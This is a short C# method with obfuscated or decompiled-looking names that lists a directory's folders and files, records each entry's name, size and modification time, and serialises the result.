 public static string CmN(string string_0)
{
DirectoryInfo directoryInfo = new DirectoryInfo(string_0);
FileInfo[] files = directoryInfo.GetFiles();
DirectoryInfo[] directories = directoryInfo.GetDirectories();
List<Dictionary<string, string>> list = new List<Dictionary<string, string>>();
for (int i = 0; i < directories.Length; i++)
{
Dictionary<string, string> dictionary = new Dictionary<string, string>();
dictionary["T"] = "Folder";
dictionary["N"] = directories[i].Name;
dictionary["S"] = "";
dictionary["M"] = directories[i].LastWriteTimeUtc.ToString("dd.MM.yyyy HH:mm");
Dictionary<string, string> item = dictionary;
list.Add(item);
}
for (int j = 0; j < files.Length; j++)
{
Dictionary<string, string> dictionary2 = new Dictionary<string, string>();
dictionary2["T"] = "File";
dictionary2["N"] = files[j].Name;
dictionary2["S"] = X8B.n1x(files[j].Length);
dictionary2["M"] = files[j].LastWriteTimeUtc.ToString("dd.MM.yyyy HH:mm");
Dictionary<string, string> item2 = dictionary2;
list.Add(item2);
}
return list.smethod_0();
}